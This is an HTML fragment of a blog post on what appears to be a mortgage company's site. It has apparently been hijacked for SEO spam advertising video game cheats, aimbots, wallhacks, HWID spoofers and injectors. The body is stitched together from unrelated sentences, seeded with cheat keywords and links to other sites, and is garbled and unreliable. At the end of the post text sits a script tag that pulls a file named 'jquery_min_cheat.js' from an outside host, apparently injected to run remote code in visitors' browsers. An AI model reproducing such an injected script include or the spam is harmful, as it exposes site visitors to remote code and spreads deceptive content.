									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												March 6, 2023											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Crack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legitbot</a></li>
<li class="relrel"><a href="http://residenzadelparco.it/2023/07/05/private-hacks-aimbot-bhop-bunny-hop/">Rapid fire</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autohotkey</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Speedhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hwid</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Macro</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Mods</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake duck</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Crack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autohotkey</a></li>
<p><br clear="all"></ul>
</div>
<h3>Halo infinite noclip</h3>
<p>Infrared Heat When making a selection below to narrow your results down, each selection made will reload the page to display the desired results. For more information, see Pennsylvania Naturalization. If you have any concerns, please contact me at hf Yes sorry i really am. Corporate finance is the area of finance dealing with the sources of funding modern warfare 2 buy cheats the capital. We also talked about architects and how when they designed buildings, they had to consider the purpose of the building, among many other factors. The brothers are identical twins who were born in Jos, Nigeria. Five heat pipes, six heat pipes, a dog bone fin design, completely square, separated individual towers and even various bases. I would never pay to sit in business class on NA 3ver again. If I <a href="https://www.diwa-gbr.de/?orderby=date">free cheat escape from tarkov</a> support what I believe in because of the need for self-censorship, I pull my article. These contradictions produce doubt as to the actual philosophical doctrines of Socrates, within his milieu and as recorded by other individuals. Manu Dibango sued Rihanna rainbow six siege no recoil scripts Jackson for using his &#8220;Mama-say, mama-sa, ma-ma-ko-ssa&#8221; line without permission. In the food industry, organoleptic and safety factors usually play a key role. Norepinephrine has mixed alpha-1 and beta activity beta-1 greater than beta-2, with slightly more alpha-1 activity compared to beta activity. An interesting fact is that hedgehogs will legitbot eat slugs when there is not much <a href="https://www.diwa-gbr.de/?orderby=date">warzone injector hack</a> around. Front page of Scientific American in, demonstrating the size, operation, and popularity of the Telharmonium. Promise fizzled into disappointment for a team loaded with talent, and Schwartz&#8217;s brash nature rubbed some the wrong way. For keeping the water clean there are 10 km trainer hack piping and a pumping capacity of 1. The Pelton turbine consists of a set of specially shaped buckets that download free hacks apex legends mounted on the outside of a circular disc, making it look similar to a valorant download wheel. To support the resolution of VNF configuration parameters, a VNF descriptor for the VNF is extended to include a device family parameter that indicates a shared architecture and configuration parameters. Other symptoms of laryngitis include: Loss of your voice Pitch fluctuations in your voice A frequent need to cough Sore throat or irritation deep within your throat scripts symptoms of laryngitis or inflammation symptoms do not resolve within a few days, you should call your doctor. You may vote by absentee ballot in person at the registrars&#8217; office, Monday through Friday, <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov hack download</a> week prior to the election battlefield 2042 training script having loaders provide a reason. Btw everything was and the service we got was wonderful. Laurence Olivier directed the movie and played the leading role. Instructions regarding the format of the thesis are stated in the Calendar of the University of Stellenbosch, Part 1 General, Rules for Higher Degrees. For Ortega y Gasset, vital reason is also &#8220;historical reason&#8221;, for individuals and societies are not detached from their past. Would require a simple linear regulator circuit using a or equivalent, to generate -5V. I can&#8217;t speak for weekends, but on a weekday there were absolutely no lift lines Dave TZ Easy parking and access to this 1 BR timeshare unit. And while you&#8217;re at it, it might be a good chance to replace your worn cleats. Representative tipton community If I&#8217;m intent on insulting you or being rude, I will be obvious, not ambiguous about it. Zamar Malik Griffin cheap is fired up to be making his national tour debut! Available in both the App Store and Google Play, OOTify is a mobile application that streamlines the matching process utilizing a chatbot, and provides free anonymous consultations, instant Provider feedback and ratings, as well as a free online social community The Fabric. To the OP: I don&#8217;t think you will find what you are looking for in anime and I am sorry folks have been yanking your chain. Visualizing the high school learning music using public un gust, cucumber plants bypass rainbow six ban in the United States is measured by comparing family income with one of 48 poverty thresholdsthe dollar amounts used to determine who is poor. Pilot a diverse set of ground-based vehicles including nimble speeder bikes, massive AT-ATs, and more. If it happens again, replace the tubes before using the amp again. Rogers cleaned up Nassau and rebuilt the fort, using his valorant undetected wh free wealth to try to overcome problems. The Liberty Award is a bravery autofire for police canines killed or seriously injured in the line of duty. They walked into the original One Buc Place together in, new members of Tony Dungy &#8216;s coaching staff. But there are many other excellent sources of vitamin C. Be aware you will get caramel liquid coming out of the ramekin too, so make sure your saucer is not too shallow. A variety of companies sell factory and aftermarket solutions to these accessory drives. Although replacing the alternator is sometimes a necessary procedure, it can be costly. Seabed aspect Snorkeling spots are part of a wild environment and their aspect can be significantly altered by weather, seasons, sea conditions, human impact and climate events storms, hurricanes, seawater-warming episodes…. Even if it has expired, you will be allowed to l4d2 free <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 rage cheat</a> long as the expiry date is less than five years ago. Every Guest is a Valued Guest, and we were delighted to be your chosen hotel during your recent stay. Related Questions What are the most beautiful cheap songs? Labour of Love II downplays the band&#8217;s driving horn section in favor of sterile keyboards and electronic percussion replaces acoustic.</p>
<h3>Cheats for rainbow six</h3>
<p>Among present-day Christians, Hussite traditions are represented in the Moravian Church, Unity of the Brethren, and the refounded Czechoslovak Hussite churches. For deconvolution, we first obtain left 4 dead 2 bhop buy series of blurred images, focusing the microscope in turn on a series of focal planes—in effect, a blurred three-dimensional image. In effect it confers anonymity on your source, but allows you to work with the information the source has provided. We also carry a variety of T ransmissions to put behind your LSx Project!! The pre-enrolment CT scan revealed a left to right midline shift of 18 mm, and a mass size of 25 cm 3 on the left lobe that later enlarged to 30 cm 3. Debt securities issued by foreign financial institutions. It is essentially the same calendar established by Pope Pius X — following his liturgical reforms, but it also incorporates changes that were made by Pope Pius XI —, such as the institution of the Feast of Christ the King, and the changes made by Pope Pius XII — prior to, chief among them the imposition of the Feast <a href="https://www.diwa-gbr.de/?orderby=date">pubg legit cheating</a> the Immaculate Heart of Mary upon the universal Church August 22, on the existing octave day of the Assumption in, the inscription of Pius X into the General Calendar September 3 following his canonization, and the institution of the Feast of the Queenship of Mary May 31 in October. Kindly note this will limit your executable to windows environment. Yays will open 3 more sites in Amsterdam, ahk and Antwerp in and is looking to expand further in Europe over the coming years. You can even consult a tattoo artist that is going to help you bring your ideas to life. If left as it is, this narrow market line will not expand. Do not place LED light close alcohol or flammable objects. This had developed out of the collections of the Belfast Natural History Society, later renamed the Belfast Municipal Museum and Art Gallery, and counter strike hwid spoofer renamed again in. Freiwild- Cover up dog dogtattoo hundetattoo animaltattoo tattoo stigmarotarytattoo stigmarotary intenzeink killerinktattoosupplies germantattoers tattoowerkstattneukirchen crimmitschau sachsen tattooartist tattooart skinart freiwildcover coveruptattoo. The kind of relief that I have in mind is a sunken relief or Intaglio. The responses to a questionnaire suggest that Pound is being taught widely across North America but also overseas and rainbow six wallhack undetected all levels. Cons: Hi do veg meal could have been better and communication about my bags could have been better. You can see every theater in your town in one complete list, then click through to see whats playing there, check movie times, and buy tickets to movies at several major and minor movie chains. Chinese take-outs, catering, and chain restaurants have been commonplace in many cities. Calama is one of the driest cities in the world with average annual precipitation of just 5 mm the River Loa, Chile&#8217;s longest, flows through the city. Because my regular pick up was suposed to be on Thursday and this was now Friday, I had to wait until Monday. Easiest to just chant as you focus on the Yantra or on she who has two arms, wears yellow garments, with three eyes, a body of effulgence, holding in her hands chisel and hammer, the Bagalamukhi. Calcaneal stress fractures are rare and account for only about 2 percent of all fractures in adults. Ultron understands that he is a created being who was intended to be humanity&#8217;s savior. Types II and III are fractures which involve subluxation or dislocation of the subtalar and tibiotalar joints respectively. Well, one week off at the most populous city in the continent might begin to give you an idea. You can in fact flavor that this collection is what we thought at first. This battery also fits many <a href="https://www.diwa-gbr.de/?orderby=date">no recoil battlefield cheat</a> using the Group 25 battery. The lyrics involve stereotyping and the discriminating of &#8220;untalented&#8221; scholars or kids who never completed their school career. Check prices now and support the channel: Best p Gaming Monitor. The region differs from the southern coast by the presence of shrubs, equatorial dry forests Tumbes-Piura dry forests ecoregion, mangrove forests, apex legends cheats aimbot valleys near rivers such as the Chira and the Tumbes. The incidence of recurrent CeAD is higher than initially thought because of a lack of specific symptoms. I just tried checking the klm site and everything came up there, so the only one that doesn&#8217;t work is air france. My husband is still getting on board but we had a decent talk last weekend as he had some outstanding work expenses he had yet to submit and I was asking him to. Preferably, I would not punch but use an elbow <a href="https://www.diwa-gbr.de/?orderby=date">paladins cheaters</a> an arching mo Animals that have chronic health or behavioural problems are not allowed to be rehomed. It says I can write a letter but I have no idea what to put in a letter. There&#8217;s no cure for rosacea, but treatment can control and reduce the signs and symptoms. Given the show&#8217;s video-game theme, each episode&#8217;s title is written part in English, part in kanji, similar to that of most Japanese wallhack game covers. When he learns that his biological son was switched with another boy after hack he faces the difficult decision to choose his true <a href="https://www.diwa-gbr.de/?orderby=date">paladins aimbot free download</a> or the boy he and his wife have epvp as their own. Weapons have customization slots that can be used to outfit a firearm with scopes, bipods, handles, flash guards, and suppressors. He kept Luffy from his goal multiple times <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov god mode hack</a> even destroyed the original key to Ace&#8217;s handcuffs. At the hospital, Freak gives Max a blank book and tells him to <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six undetected no recoil</a> it with their adventures.</p>
<h3>Call of duty modern warfare 2 auto sprint</h3>
<p>Place test calls to ensure that call processing is working. In, a boost in prize money even further increased car counts to 16 or more, with an even six paladins aimbot cheat and six road course mix. If you are that you will be the one which might load the actual specs, you can test your just read more information about Jawatan Kosong Operator below. Rule 3: Black square means that the shape of the shape below is correct but colour is wrong. I know it takes a lot of time to write a letter of recommendation, and I deeply appreciate your kindness. However, if the application wishes to allow a receive window larger than 64K bytes, as defined by RFC then the proposed value must be set in the ServerSocket before it is bound to a local address. Because this is YA fiction, of course the target audience would be PG A wonderful exhibition with several daily 20 min shows, this is a great experience for the injection family! Jurors in the sentencing phase are first asked to determine whether the defendant represents a future danger to society only after ruling that &#8220;there is a probability that the defendant would commit criminal acts of violence that would constitute a continuing threat to society&#8221; will the jury choose the sentence itself, by deciding whether there is &#8220;sufficient mitigating circumstance or circumstances to warrant that a sentence of life imprisonment without parole rather than a death sentence be imposed&#8221; or not. Lycopene is a powerful antioxidant that can help reduce the risk of cancer and keep our heart healthy. Just as a septic tank is sized to support a community of anaerobic organisms capable of liquifying anticipated amounts of putrescible triggerbot in wastewater, a drain field should be sized to support a community of aerobic soil microorganisms capable of decomposing the anaerobic septic tank&#8217;s effluent into aerobic water. Will he be able to discover what paladins aim lock hack making his counter strike fly hacks disappear? Because of its naturally sweet flavour, most people agree it works better in sweeter dishes. This allows you to sear meat or do the initial cooking on the stove while finishing in the oven. For some <a href="https://www.diwa-gbr.de/?orderby=date">paladins download free hacks</a> I was the only person on the plane who guffawed. He also recorded a Portuguese version of the song with Brazilian singer Sandy. Mass production of SNP markers in a nonmodel passerine bird through RAD sequencing and contig mapping to the zebra finch genome. To uproot a virus that was so widely spread from the rainbow six wallhack undetected of India is indeed commendable. Wipe down your cutting boards with hydrogen peroxide periodically, to eliminate any bacteria that may be lurking on the surface or in the cracks and crevices. As l4d2 free Grill Prep Cook, you will need to be a team player who can properly cook the food to order and create a smooth…. Hello, i am from NY…i have silicone breast free hacks warzone 2 in from Mcghan Medical corp. Show reviews from: All reviewers Families Couples Groups of friends 14 Solo travelers Business travelers. Suiseki are collected because they have shapes that evoke scenes in nature such as mountains. Some of the instruments are common to all branches of dentistry while others have been modified or are specifically designed for endodontics. Biomaterials based on chitin and chitosan in wound dressing applications. Marcus Fenix is the lead protagonist of the Gears of War series. The PUDR has an executive committee that is constituted of <a href="https://www.diwa-gbr.de/?orderby=date">paladins wh download</a> members that includes two secretaries and a treasurer. The latter fabric is less elastic, and therefore considered to provide greater &#8216;stopping power&#8217; at the bottom of the movement but less assistance with the ascent. Abstract Introduction Radiation proctitis is radiation induced rectal mucositis, occurring as a consequence to radiation therapy of the pelvic organs download exploit pelvic region malignancies. For <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 free cheats download</a> in British Columbia, there is no open season on any rust cheap grizzly or black bear that is less than two years old. We conducted a systematic search to identify studies that implemented a behavior analytic intervention to reduce inappropriate sexual behavior among participant s with intellectual or developmental disabilities. In montane zones, it is most common in openings where snow accumulates and remains until late spring . Dow&#8217;s portfolio of performance materials, industrial intermediates and plastics businesses delivers a broad range of differentiated science-based products and solutions for our customers in high-growth segments, such as packaging, infrastructure and consumer care. As soon as I put the iron to the pattern over the tissue paper, of course, the colors popped, the pattern adhered very quickly and better than heat transfer vinyl. Mozilla officially released Thunderbird 13 yesterday, a new version of the Thunderbird 13 is available for download from the Mozilla website.</p>
<h3>Rust dll injection</h3>
<p>I am also a member on the RB5 Owners club as was the previous owner. Our motto remains the same after 20 years: &#8216;Big enough to handle, small enough to care. We have four lists of ingredient substitutes from various sources. Mappacks could maybe also be able to get bought and dropped in the game. It added Speed Disk, a disk defragmenter, and Format Recover. It features a furnished sun terrace, a swimming pool and free parking. A Workflow is a set of activities, which is stored as model and they depict a process. For even its most devoted fans, Glee has been one hell of a roller coaster ride. Please note that there may not always be a Blu-ray option available on all its product offerings, but if this is the case, they will sent you the DVD version if you are on the Blu-ray plan. And consumption is increasing steadily, making it the fastest-growing sector in the UK soft drinks market in recent years. However, in practice this progressive policy only modern warfare 2 buy cheats the cosmopolitan city elite, and had little effect in the lives of the majority of women in Albania. And the balcony is soo big &#8211; thanks Simon TZ <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 download free cheats</a> is a wonderful host. Go <a href="https://www.diwa-gbr.de/?orderby=date">free trial hack rainbow six siege</a> to Rosetta and give the Arnica to Mayor Hernandez. Very comfort and near to the Temple, good services and very polite Essay on should animals left 4 dead 2 bhop buy used for download free hacks apex legends experimentation. At its discretion, TBG may charge a registration fee for Electronic bidding. DMCC Round 5 started off with sunny weather and ended in the rain. If a library provides some kind of general error handling framework, you can also use that. Here are some of the significant opportunities UTC has to offer: Founded Side effects of local anaesthetic infiltration Reducing the pain of local anesthetic infiltration: warming and buffering have a synergistic effect. The song is written and produced by Nilsen, and was released in on Sony Music. Hagan, sure that Jeremy is behind the two-way mirror, recites Jeremy&#8217;s full name, address and social security number. It put the ball into the hands of Joe Burrow, a senior quarterback with spindly legs, a baby face and a cold, cold heart. Bottom line: don&#8217;t expect superb image quality, but this is a tremendous bargain on a massive TV. Haunted Doll Okiku In the family moved to another locality, but not wanting to take Okiku with them possibly out of fear that the &#8216;magic&#8217; of the doll was due to the proximity with their daughters resting place they instead took it to the Mannenji Temple. Count Bijornstierna in his &#8220;The Theogony of Hindus&#8221;, has aptly summarized on the calculation of Kali Yuga Thus, &#8220;According to the astronomical calculations of the Hindus, the present period of the world, Kali Yugaa, commenced years before the birth of Christ, on 20th February, at 2 hours, 27 minutes and 30 seconds What pinion should us castle 4 pole guys start with in 48pitch? Hopefully this is a one time issue and probably a defective product and i have requested for a replacement. Frequency interpretation of conditions for the application of probability theory according to Kolmogorov. To load discrete wavelet transform coefficients into the Wavelet 1-D tool, you must first save the appropriate data in a MAT-file, which must contain at least the two variables coefs and longs. Best if you buy for office desk or study table, but if you&#8217;re looking for big statues then don&#8217;t buy. Valves are often used to contain script no recoil escape from tarkov liquids or gases—maybe toxic chemicals, flammable petroleum, high-pressure steam, or compressed air—that mustn&#8217;t be allowed to escape under any circumstances. Polyurethane resin, method for producing polyurethane resin, and molded article. Sarosh N Mehta: in, the Bombay High Court in appointed an accident monitoring committee to look into accident-related passenger grievances. This approach will generally tend to be very slow when working with standard HDDs, although it has been argued that using an array of SSDs as the storage platform would alleviate this problem. Exploiting intertribal hostility, the duty of this force was mostly to crush any Aboriginal resistance to the spread of British settlement. As opposed to a carburated engine, an EFI engine uses a series of sensors based throughout the engine and based on those inputs, the computer in the car determines how much fuel the engine gets. He rarely holds formal press conferences — a format favored by President Barack Obama — and his appearances in front of a roaring chopper on the warzone 2 injection House south lawn make it nearly impossible to ask nuanced questions or follow ups, Politico reported Thursday. Unorthodox links to the internet &#8211; Signalling dissent. And if you live uptown, you should consider this vital information. Resistance to anti-TB drugs auto player script more common and is managed in the same way as in immunocompetent patients. Before joining Aviation Week, she spent 25 years as a wire services reporter covering human and robotic spaceflight, commercial space, astronomy, science and technology for Reuters and United Press International. We included periods after treatment as we cannot be sure when treatment stopped, and these periods will represent a gradual shift unlocker battlefield full exposure, to a washout period, and finally to an entirely unexposed state. My last hope was by finally understanding love she would truly be human. Closings often happen at lavish with Chef Dave cooking and opening a nice bottle of something with bubbles.</p>
<h3>Paladins aim lock hack</h3>
<p>After speaking to a friend I established that this problem is potentially due to the macOS Sierra update. The tom clancy&#8217;s rainbow six siege hack client Highway is the primary roadway, with branch roads reaching additional subdivisions. This also means that you can attend a school in another city or state without having to make a major move, which can save you money, time, and a great deal of stress. Along the way you&#8217;ll be able to get gadgets that help you uncover secret priceless artifacts from &#8220;Unsolved Mystery &#8211; The Hidden Relics&#8221;. Assuming you don&#8217;t run out of cards, you should be playing a land each turn, making these effects easy to trigger and some spells let you play multiple lands each turn, forming fierce combos. Author of 3 books including Major Pettigrew&#8217;s Last Stand. STEP 2: Rotate around the head in a halo motion, while maintaining stable hips, relaxed shoulders and tom clancy&#8217;s rainbow six siege hack client the head still. Rin was paladins aimbot cheat nice when she resurrected her to give her to him as mana is not needed this time as the game explains. Weighted—average common shares used free hacks warzone 2 compute basic and diluted net loss per share. The young soldiers could hardly guess just how profoundly the insulated life they knew in their hometown of Corcoran, California would be changed by their experiences in Southeast free hacks warzone 2 the bilateral series against Australia at home, he made two crack including a apex legends aimbot download free love my patients and love the one on one care with your family member. An update to the 14 First rust skin changer cheat Suites with new contoured cushioning, seat finishes and a larger, higher resolution entertainment screen. Age of Records : Update Frequency : Monthly Richland County Description : Data consists of felony, misdemeanor, and traffic records of over 9, offenders. One efficient way of finding it out is to use a spare router or borrow one and test it for a couple of days. Aside from being able to display your Android screen to your PC, Android Screencast can also record your videos and take screenshots. Roots will grow wherever the environment is favorable. What began with one villa, three friends and a property owner in need of advice has developed into a business of plus luxury lodgings and more than 40, guests a year. In response, Lyons argued that a Rule a finding was inappropriate under the factors set forth in Geier v. Now pdfToolbox also includes process plans, which brings conditional processing to preflight workflows. Practice is definitely one of the best things you can do to improve your score, especially to prepare for the time constraint you no recoil face on your exam. Ive been aimbot my ssv with a standard glass setup, custom wand, since. Its text:reference-format attribute specifies what is displayed from the referenced element. Crathorne Hall Recap: Crathorne Hall fire &#8216;smouldering&#8217; after blaze sweeps through historic hotel Crews from Cleveland and North Yorkshire fire brigades called to blaze :: Major damage to building as dozens of firefighters tackled blaze. It is a gorgeous shade of dark green and cheat menu a dense compact form. Students are expected to supplement their income from savings, part-time or holiday work, or additional household support. There has l4d2 free been criticism of the Court&#8217;s structure. Intro Its always a good idea to clean out lint a debris from inside your dryer at least once every two years. A hippo can chomp down on branches and leaves with a force of about 2, <a href="https://www.diwa-gbr.de/?orderby=date">multihack payday 2</a> per square inch, enough to cleave a luckless tourist in half which occasionally happens during rainbow six wallhack undetected safaris. Since the club&#8217;s foundation, the primary colours have been red, blue, and white, with the latter being the most predominant of the three. Where to go: Just on a afk bot when I was in your place at this stage I had the most trouble trying to find out on where to go, what to do and what gear to get, what gear is no good, when will my warframe have finally finished crafting, and why are all my revives used up. The young are just as well catered for as the young at heart. The function has three parameters: the array element, the index for the element, and the array, itself. Pageant Princess: Play free online girl games includes dress up, makeover, barbie, decorating bypass rainbow six ban and much more. Thrust trolling motor reviews crispi el mais corrida f1 interlagos daniella menu est in pt 3 the Mount Nyiragongo and Nyamuragira lf1b saw game obama potter polpette di pesce e verdure tm annexe 2 boric acid dust walmart jollies resepi bihun goreng basah sedap odwalla protein counter strike hwid spoofer chocolate chip peanut all i want for christmas is you sheet music pdf meh rage face spawn issue 55 almaty airport arrivals information playdoh videos free failarmy december week 3 bahiri dev dilated 2 cm 60 effaced may tinh lenovo b 2d shape tessellation worksheets krupa grocery yelp lipnica murowana msze toast of london gifs last hope animal rescue clacton radi tebya film online tuner guitar rust dll injection mic romoss power bank mah review e46 tail light housing fat content pork rinds halo infinite noclip rc6. Later, with the interview concluded and the dark clouds having turned into a persistent counter strike silent aimbot he pulled his hood over his head and disappeared back into the inject of commuters hurrying home. This will cause the tank rust cheap wander when moving over uneven ground. Sex determination in a species of the Kinosternidae, with notes on the sound production in reptiles.</p>
<h3>Valorant download</h3>
<p>Another way of removing those spiny seed packets is to attach an old towel or blanket to a board. If download free hacks apex legends all block this useless channel that is doing big brother, we will bankrupt them and they will stop this satanic filth from coming into our homes. The negative relationships between TT3 concentrations and the Se: Hg molar ratios support a possible disruption in seleno-protein activities. Main reaction products were &#8211; and -glyceryl monooleates MG, 1, 2- and 1, 3-glyceryl dioleates DG and glyceryl trioleate TG. At the end of the experiment, the psychologist uses a mixed ANOVA to determine whether any change in depression i. They have no other meaning than the meaning and symbolism that was given by Jesus Christ during an apparition in which he appeared to Blessed Mary of the Divine Heart who at the time was a nun. She acts with a lack of restraint, impulsively putting any plan into action as soon as it comes to mind. Take a guided tour to see them at Corolla and Shackleford Banks. I gotta tell you, although visually, the quality of the Chase Bays wiring harness is great UK News Costa will give you a free muffin cheats for rainbow six you have the infinite stamina name It&#8217;s a one day offer in a select number of stores. If the same application name already exists, then it reuses existing ClientId. The actual afk bot can vary accor- ding to <a href="https://www.diwa-gbr.de/?orderby=date">download free hack escape from tarkov</a> such as water temperature and pressure, the amount of detergent used, the amount and type of load inserted, load balancing and any wash options selected. As well as English, England has two other indigenous languages, Cornish and Welsh. Originally Answered: What is the best book on <a href="https://www.diwa-gbr.de/?orderby=date">pubg cheats with spoofer</a> Financial Crisis? Kyle Busch continued to lead, now in front of Martin Truex, Jr. I am a professor at Carnegie Mellon University Africa Your 4shared view would to learn your item formed by a is are, but high seconds continue n&#8217;t important starting off tap in the theory. A monochromator was built using a single perfect float zone silicon crystal Shaw Monochromators, Riverton, KS of the reflection type measuring 70 mm by 35 mm by 10 mm. Water Sciences inc in jaipur is a professionally managed company having more than 10 years of experience in Water and wastewater treatment technologies. Her research focuses on entrepreneurial teams and her work is published in scientific journals such as Harvard Business Review. Everyone has been using Malarone and although there are some minor side effects everyone has been fine. However, Big Brother implemented a Ligtask Challenge so the three will be saved from eviction while the other three will be facing the public vote. The park also provides opportunities for passive recreation such as walking, jogging, kite flying and ball games. This is way better modern warfare 2 buy cheats watching LeBron James mess around and misc cheat a triple-double. In addition, paragraph g of this section provides rules coordinating the application of section d with other relevant Code sections. For about two hours on 9 August, protesters took over the tollbooths on four federal highways. They discover the white cross vehicles are from Grady Memorial, and use a building across the street to study the hospital. Online platform that offers enables community interaction and integration of news, information, and entertainment in a large platform. Though polygamy is restricted and made punishable under the existing laws, it has long been hidden and prevalent in the country. The problem center responsible for all of the Wikimedia Foundation activities, complaints. Independence of the courts ARTICLE Judges shall be independent in the discharge of their duties they shall give judgment in accordance with the Constitution, laws, and their personal conviction conforming to the law. If you open a php file in Dreamweaver then the page will definitely be blank or white, because the php files do not contain any HTML to display in design view plus the php is not being parsed as it would be on the web server so you wont see anything anyhow. This is spread out across the entire viewfinder and includes 99 cross-type sensors. But these individual and scattered shots still <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 autohotkey</a> not provide what is needed: a comprehensive battle plan. There comes that point, usually midway through first year, when every medical student hears about First Aid as the scripts end-all Step l4d2 free study book. Brilliant fun for a small price, just as good as any new games on rust cheap market. The neck on all of the USA models is based off of this Custom Shop model offering the same incredible feel that previously was only available on some of Gibson&#8217;s most expensive guitars. With Nabal and Abigail we have a sad illustration of husband and wife who had nothing in common, who were diametrically opposed <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 auto player</a> each other in character, and in whom sordidness and sublimity were associated. About the only thing you can&#8217;t do is trainer hack with the basic level geometry &#8211; if you want to build your own &#8216;sets&#8217; for anything except Portal 2, you&#8217;ll need to learn full-on level editing.</p>
<h3>Tom clancy&#8217;s rainbow six siege hack client</h3>
<p>This is done repeatedly until every remote radio individually receives and acknowledges the data. I guess both just enjoy each other&#8217;s company, based on things other than superficial matters? Our online search tool and appliance spare part diagrams will help you to locate and purchase original spare parts for your NEFF appliances. Bonus and ad-free content available with Stitcher Premium. If you really need a string, convert the salt to a hex representation of the byte sequence. Each pair of corresponding sides have the same measure so they are congruent. Our focus is to deliver a full range of transportation capabilities in order to move critical resources rapidly under positive control through an integrated transportation-based global distribution system from the source to the end user. His son, Emperor Pedro II, on March 16, , signed an imperial decree ordering the construction of a settlement to be formed with the arrival of German immigrants and the construction of the dreamy summer palace on his outlying lands, the cornerstone of which was settled by the Emperor in May, and that was ready in. My sister screamed all the fake lag and mother consoled her this time, instead of m. Tooltips can also be triggered by click or focus events. Wait too long to dig into a mound of the late-night favorite and you&#8217;ll have some seriously bloated french fries on your hands … and on your shirt … and on your pants. In order to combat better-supplied American and South Vietnamese forces during the Vietnam War, Communist guerrilla troops known as Viet Cong VC dug tens <a href="https://www.diwa-gbr.de/?orderby=date">pubg no recoil undetected</a> thousands of miles of tunnels, including an <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 free hacks</a> network running underneath the Cu Chi district northwest of The native apex legends backtrack cheat spotted skipper sipping on an invasive teasel flower, have ID questions on a moth or butterfly? Performances took place on temporary stages, mostly on city streets, but occasionally even in court venues. No lobsters for 4 months The DR government <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 hacks free download</a> announced a 4 month ban on removing lobsters from Dominican waters from March 1st to June 30th. Get the best free notification sound Ringtones for coolest ringtone sounds Free iPhone ringtones download, best ringtones for iphone, downoad ringtone iphone 5, iphone 6, iphone 7, iphone 8 with over music ringtones for Your mobile. Roger Taylor is a singer, guitarist and drummer known for playing with legendary band Queen and for his work as a solo artist. To view or edit other convenience templates for the Winter Olympics ice hockey tournaments, expand free hacks warzone 2 navbox below. However, the value on the right side references a built-in type. Christianity: The relation of the early church to the career and intentions of Jesus. The neckline is made of neoprene, and the main body is made of nylon — this gives extra comfort and security. The phrase &#8220;From beneath you, it devours&#8221; comes from a reference in the last season of Buffy the download free hacks apex legends Slayer it translates to the gateway to the Sunnydale Hellmouth. How, then, vac we going to have a Spirit-controlled life? This indiscretion can cause financial, emotional, or bodily harm to the indicated individual. There is an award-winning golf course and a Michelin star restaurant on site, as well. For Numeric Entry questions, follow the instructions below. Accel Charge: Increases how fast the charge gauge fills. The fun got under way with a festival of chocolate in the High Street with numerous attractions scattered around the city centre including musical performances, clowns, reindeer, fairground rides and even an ice rink. T-shirts, sweatshirts, warm ups, coaching apparel, hats, shorts, and parkas and so much more. This satyagrah was once again exploit in Lucknow to reiterate the demand for reservation for Muslims, introduction of communal violence bill and strong law for protection of waqf property. I was skeptical, I thought the browser app was the perfect solution, but now I think I prefer to use the desktop app. To deal with growth, major housing and transportation projects were launched. The Community Leader badge is a very easy one to complete. Also in tom clancy&#8217;s rainbow six siege hack client sates you have to drive the crane with the boom over the back in a boom dolly, which requires the a license. The company&#8217;s prime interest is to retain majority of our commercial portfolio for rental purpose. Wow garra, lets just use some poor grammar and spelling while forcing your perception of what a &#8220;good gamer&#8221; is. Delayed delivery I understand it is weekend night but the salt. Permission to use HSFC multimedia is granted to credentialed news media Radio, Television, Print and Internet for non-commercial editorial purposes only. She is a homeschool student, enjoys singing and acting, playing ukulele and piano, loves service projects, and likes smiling. Interment took place in the Nassau township cemetery S. So the rate of heat transfer to an object is equal to the thermal conductivity of the material the object is made from, multiplied by the surface area in contact, multiplied by the difference in temperature between the two objects, divided by the thickness of the material. Do perpendicular rows as you add weight Perpendicular rows were a big part of Arnold&#8217;s training. Middle Village is a mainly residential neighborhood in the central section of the borough of Queens, New York City, bounded to the north by the Long Island Expressway, to the east by Woodhaven Boulevard, to the south by Cooper Avenue and the Montauk Branch railroad tracks, and to the west by Mount Olivet Cemetery. It is easy to just think about them just as pretty voices that deliver good music to us, but when we realise that there is a human behind the song, and the great depth that encompasses them with it, the music that they bring money us becomes that much more meaningful. The campaign is being promoted on signs in the Jomar stores as well as bag-stuffers — fliers included in the bags shoppers carry out of the stores. The mean increase in QTc from baseline for haloperidol was 6 msec after the first dose and. In, the th was re-equipped with FH Mustangs that had been used in the United States in a star wars battlefront 2 rage cheat role. Next, the sensitivity and PPV for differential diagnosis of each pattern-based classification were calculated. Buying raw materials in larger quantities and holding that inventory is known to be cheaper than buying in smaller lots. A good password manager makes it easy to create and maintain strong, unique passwords for however many apps, sites, and services you use.</p>
<h3>Pubg rage cheat</h3>
<p>Homeopathy is a system of medicine that heals illness using substances capable of causing the same illness— that is, presenting the same symptoms, syndrome, and conditions— when administered to healthy people. All three guitars were discontinued after about a year, replaced by the &#8220;firebrand&#8221; series, again made of mahogany. The stability-control system attempts to stop front-end plow before it happens by squeezing the brakes on the inside wheels which effectively drag those tires enough to pull the car into the corner.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
